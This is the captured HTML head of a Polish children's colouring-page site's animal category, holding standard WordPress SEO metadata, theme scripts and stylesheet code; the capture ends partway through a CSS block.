

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://topkolorowanki.pl/k/kolorowanki-zwierzeta/
body_size: 36021
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="pl-PL"> <!--<![endif]-->
<head>
    <title>Kolorowanki Zwierzęta do druku i wydruku online</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://topkolorowanki.pl/xmlrpc.php" />
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<link rel="icon" type="image/png" href="https://topkolorowanki.pl/wp-content/uploads/2024/12/topkolorowanki.png"><link rel="apple-touch-icon" sizes="76x76" href="https://drukowanka.pl/wp-content/uploads/2022/04/drukowanka_logoo.png"/><link rel="apple-touch-icon" sizes="120x120" href="https://drukowanka.pl/wp-content/uploads/2022/04/drukowanka_logoo.png"/><link rel="apple-touch-icon" sizes="152x152" href="https://drukowanka.pl/wp-content/uploads/2022/04/drukowanka_logoo.png"/><link rel="apple-touch-icon" sizes="114x114" href="https://drukowanka.pl/wp-content/uploads/2022/04/drukowanka_logoo.png"/><link rel="apple-touch-icon" sizes="144x144" href="https://drukowanka.pl/wp-content/uploads/2022/04/drukowanka_logoo.png"/>
	<!-- This site is optimized with the Yoast SEO plugin v24.0 - https://yoast.com/wordpress/plugins/seo/ -->
	<link rel="canonical" href="https://topkolorowanki.pl/k/kolorowanki-zwierzeta/" />
	<link rel="next" href="https://topkolorowanki.pl/k/kolorowanki-zwierzeta/page/2/" />
	<meta property="og:locale" content="pl_PL" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Kolorowanki Zwierzęta do druku i wydruku online" />
	<meta property="og:url" content="https://topkolorowanki.pl/k/kolorowanki-zwierzeta/" />
	<meta property="og:site_name" content="Kolorowanki do wydruku" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://topkolorowanki.pl/k/kolorowanki-zwierzeta/","url":"https://topkolorowanki.pl/k/kolorowanki-zwierzeta/","name":"Kolorowanki Zwierzęta do druku i wydruku online","isPartOf":{"@id":"https://topkolorowanki.pl/#website"},"primaryImageOfPage":{"@id":"https://topkolorowanki.pl/k/kolorowanki-zwierzeta/#primaryimage"},"image":{"@id":"https://topkolorowanki.pl/k/kolorowanki-zwierzeta/#primaryimage"},"thumbnailUrl":"https://topkolorowanki.pl/wp-content/uploads/2023/02/Zadowolony-piesek-siedzi-przed-domem.jpg","breadcrumb":{"@id":"https://topkolorowanki.pl/k/kolorowanki-zwierzeta/#breadcrumb"},"inLanguage":"pl-PL"},{"@type":"ImageObject","inLanguage":"pl-PL","@id":"https://topkolorowanki.pl/k/kolorowanki-zwierzeta/#primaryimage","url":"https://topkolorowanki.pl/wp-content/uploads/2023/02/Zadowolony-piesek-siedzi-przed-domem.jpg","contentUrl":"https://topkolorowanki.pl/wp-content/uploads/2023/02/Zadowolony-piesek-siedzi-przed-domem.jpg","width":622,"height":800},{"@type":"BreadcrumbList","@id":"https://topkolorowanki.pl/k/kolorowanki-zwierzeta/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Strona główna","item":"https://topkolorowanki.pl/"},{"@type":"ListItem","position":2,"name":"Kolorowanki Zwierzęta"}]},{"@type":"WebSite","@id":"https://topkolorowanki.pl/#website","url":"https://topkolorowanki.pl/","name":"Kolorowanki do wydruku","description":"malowanki dla dzieci","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://topkolorowanki.pl/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"pl-PL"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/topkolorowanki.pl\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.6.4"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://topkolorowanki.pl/wp-includes/css/dist/block-library/style.min.css?ver=6.6.4' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://topkolorowanki.pl/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=f5944f875d40373a71eebc33dc72056b' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A400%2C600%2C700%7CRoboto%3A400%2C500%2C700&#038;display=swap&#038;ver=12.6' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://topkolorowanki.pl/wp-content/themes/Newspaper/style.css?ver=12.6' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>@media (max-width:767px){.td-header-desktop-wrap{display:none}}@media (min-width:767px){.td-header-mobile-wrap{display:none}}</style>
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://topkolorowanki.pl/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=f5944f875d40373a71eebc33dc72056b' type='text/css' media='all' />
<link rel='stylesheet' id='td-standard-pack-framework-front-style-css' href='https://topkolorowanki.pl/wp-content/plugins/td-standard-pack/Newspaper/assets/css/td_standard_pack_main.css?ver=849499de90f3875b7a342475ea325e90' type='text/css' media='all' />
<link rel='stylesheet' id='tdb_style_cloud_templates_front-css' href='https://topkolorowanki.pl/wp-content/plugins/td-cloud-library/assets/css/tdb_main.css?ver=ca46607f0f63147990c8ac1f35d750e1' type='text/css' media='all' />
<script type="text/javascript" src="https://topkolorowanki.pl/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://topkolorowanki.pl/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://topkolorowanki.pl/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://topkolorowanki.pl/wp-json/wp/v2/categories/89" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://topkolorowanki.pl/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.6.4" />
<!-- HFCM by 99 Robots - Snippet # 2:  -->
<meta name="google-site-verification" content="W0NPqFd6RGBPhrS6GlFik-z0QPx5cnSXq8TlM9Z9SsM" />
<!-- /end HFCM by 99 Robots -->
<!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.js"></script><![endif]-->
        <script>
        window.tdb_global_vars = {"wpRestUrl":"https:\/\/topkolorowanki.pl\/wp-json\/","permalinkStructure":"\/kolorowanka\/%postname%\/"};
        window.tdb_p_autoload_vars = {"isAjax":false,"isAdminBarShowing":false,"autoloadScrollPercent":50};
    </script>
    
    <style id="tdb-global-colors">:root{--today-news-dark-bg:#000000;--today-news-accent:#CE0000;--today-news-white:#FFFFFF;--today-news-white-transparent:rgba(255,255,255,0.75);--today-news-white-transparent2:rgba(255,255,255,0.1);--today-news-dark-gray:#222222;--today-news-light-gray:#d8d8d8;--metro-blue:#2579E8;--metro-blue-acc:#509CFF;--metro-red:#E83030;--metro-exclusive:#1DCA95}</style>
	

<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    // td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }

        // td_js_generator - mini detector
        ( function () {
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();

        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/topkolorowanki.pl\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=12.6";
var td_get_template_directory_uri="https:\/\/topkolorowanki.pl\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="";
var tds_logo_on_sticky="";
var tds_header_style="8";
var td_please_wait="Prosz\u0119 czeka\u0107 ...";
var td_email_user_pass_incorrect="U\u017cytkownik lub has\u0142o niepoprawne!";
var td_email_user_incorrect="E-mail lub nazwa u\u017cytkownika jest niepoprawna!";
var td_email_incorrect="E-mail niepoprawny!";
var td_user_incorrect="Username incorrect!";
var td_email_user_empty="Email or username empty!";
var td_pass_empty="Pass empty!";
var td_pass_pattern_incorrect="Invalid Pass Pattern!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#fc4e01";
var tds_smart_sidebar="";
var tdThemeName="Newspaper";
var tdThemeNameWl="Newspaper";
var td_magnific_popup_translation_tPrev="Poprzedni (Strza\u0142ka w lewo)";
var td_magnific_popup_translation_tNext="Nast\u0119pny (Strza\u0142ka w prawo)";
var td_magnific_popup_translation_tCounter="%curr% z %total%";
var td_magnific_popup_translation_ajax_tError="Zawarto\u015b\u0107 z %url% nie mo\u017ce by\u0107 za\u0142adowana.";
var td_magnific_popup_translation_image_tError="Obraz #%curr% nie mo\u017ce by\u0107 za\u0142adowany.";
var tdBlockNonce="5e6249fa1b";
var tdMobileMenu="enabled";
var tdMobileSearch="enabled";
var tdDateNamesI18n={"month_names":["stycze\u0144","luty","marzec","kwiecie\u0144","maj","czerwiec","lipiec","sierpie\u0144","wrzesie\u0144","pa\u017adziernik","listopad","grudzie\u0144"],"month_names_short":["sty","lut","mar","kwi","maj","cze","lip","sie","wrz","pa\u017a","lis","gru"],"day_names":["niedziela","poniedzia\u0142ek","wtorek","\u015broda","czwartek","pi\u0105tek","sobota"],"day_names_short":["niedz.","pon.","wt.","\u015br.","czw.","pt.","sob."]};
var tdb_modal_confirm="Save";
var tdb_modal_cancel="Cancel";
var tdb_modal_confirm_alt="Yes";
var tdb_modal_cancel_alt="No";
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>.td-menu-background,.td-search-background{background-image:url('https://drukowanka.pl.pl/wp-content/uploads/2019/08/8.jpg')}:root{--td_excl_label:'EKSKLUZYWNY';--td_theme_color:#fc4e01;--td_slider_text:rgba(252,78,1,0.7);--td_header_color:#dd9933;--td_mobile_gradient_one_mob:#333145;--td_mobile_gradient_two_mob:#fc4e01;--td_mobile_text_active_color:#fc4e01}.td-header-style-12 .td-header-menu-wrap-full,.td-header-style-12 .td-affix,.td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,.td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,.td_category_template_3 .td-current-sub-category,.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.td_block_big_grid_9.td-grid-style-1 .td-post-category,.td_block_big_grid_9.td-grid-style-5 .td-post-category,.td-grid-style-6.td-hover-1 .td-module-thumb:after,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#fc4e01}.td_mega_menu_sub_cats .cur-sub-cat,.td-mega-span h3 a:hover,.td_mod_mega_menu:hover .entry-title a,.header-search-wrap .result-msg a:hover,.td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,.td-header-top-menu .td-icon-search:hover,.td-header-wrap .result-msg a:hover,.top-header-menu li a:hover,.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.td-social-icon-wrap>a:hover,.td-header-sp-top-widget .td-social-icon-wrap a:hover,.td_mod_related_posts:hover h3>a,.td-post-template-11 .td-related-title .td-related-left:hover,.td-post-template-11 